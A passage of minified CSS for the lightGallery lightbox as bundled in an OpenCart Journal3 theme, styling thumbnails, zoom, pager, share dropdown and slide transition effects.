cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(catalog/view/theme/journal3/lib/lightgallery/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(catalog/view/theme/journal3/lib/lightgallery/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(catalog/view/theme/journal3/lib/lightgallery/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(catalog/view/theme/journal3/lib/lightgallery/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(catalog/view/theme/journal3/lib/lightgallery/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(catalog/view/theme/journal3/lib/lightgallery/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}} @media all {.lg-css3.lg-zoom-in .lg-item{opacity:0}.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.3,1.3,1.3);transform:scale3d(1.3,1.3,1.3)}.lg-css3.lg-zoom-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in .lg-item.lg-current,.lg-css3.lg-zoom-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-big .lg-item{opacity:0}.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-big .lg-item.lg-current,.lg-css3.lg-zoom-in-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out .lg-item{opacity:0}.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(.7,.7,.7);transform:scale3d(.7,.7,.7)}.lg-css3.lg-zoom-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out .lg-item.lg-current,.lg-css3.lg-zoom-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-big .lg-item{opacity:0}.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-big .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-big .lg-item.lg-current,.lg-css3.lg-zoom-out-big .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-big .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-out-in .lg-item{opacity:0}.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-out-in .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-out-in .lg-item.lg-current,.lg-css3.lg-zoom-out-in .lg-item.lg-next-slide,.lg-css3.lg-zoom-out-in .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-zoom-in-out .lg-item{opacity:0}.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transform:scale3d(2,2,2);transform:scale3d(2,2,2)}.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide{-webkit-transform:scale3d(0,0,0);transform:scale3d(0,0,0)}.lg-css3.lg-zoom-in-out .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-zoom-in-out .lg-item.lg-current,.lg-css3.lg-zoom-in-out .lg-item.lg-next-slide,.lg-css3.lg-zoom-in-out .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-soft-zoom .lg-item{opacity:0}.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.lg-css3.lg-soft-zoom .lg-item.lg-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.lg-css3.lg-soft-zoom .lg-item.lg-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-css3.lg-soft-zoom .lg-item.lg-current,.lg-css3.lg-soft-zoom .lg-item.lg-next-slide,.lg-css3.lg-soft-zoom .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-scale-up .lg-item{opacity:0}.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-moz-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-o-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-ms-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);-webkit-transform:scale3d(.8,.8,.8) translate3d(0,10%,0);transform:scale3d(.8,.8,.8) translate3d(0,10%,0)}.lg-css3.lg-scale-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-scale-up .lg-item.lg-current,.lg-css3.lg-scale-up .lg-item.lg-next-slide,.lg-css3.lg-scale-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular .lg-item{opacity:0}.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,0,0);-o-transform:scale3d(0,0,0) translate3d(-100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,0,0);-o-transform:scale3d(0,0,0) translate3d(100%,0,0);-ms-transform:scale3d(0,0,0) translate3d(100%,0,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.lg-css3.lg-slide-circular .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular .lg-item.lg-current,.lg-css3.lg-slide-circular .lg-item.lg-next-slide,.lg-css3.lg-slide-circular .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-up .lg-item{opacity:0}.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,-100%,0);transform:scale3d(0,0,0) translate3d(-100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,-100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,-100%,0);transform:scale3d(0,0,0) translate3d(100%,-100%,0)}.lg-css3.lg-slide-circular-up .lg-item.lg-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.lg-css3.lg-slide-circular-up .lg-item.lg-current,.lg-css3.lg-slide-circular-up .lg-item.lg-next-slide,.lg-css3.lg-slide-circular-up .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.lg-css3.lg-slide-circular-down .lg-item{opacity:0}.lg-css3.lg-slide-circular-down .lg-item.lg-prev-slide{-moz-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(-100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(-100%,100%,0);transform:scale3d(0,0,0) translate3d(-100%,100%,0)}.lg-css3.lg-slide-circular-down .lg-item.lg-next-slide{-moz-transform:scale3d(0,0,0) translate3d(100%,100%,0);-o-transform:scale3d(0,0,0) translate3d(100%,100%,0);-ms-transform:scale3d(0,0,0) translate3d(100%,100%,0);-webkit-transform:scale3d(0,0,0) translate3d(100%,100%,0);transform:scale3d(0,0,0) 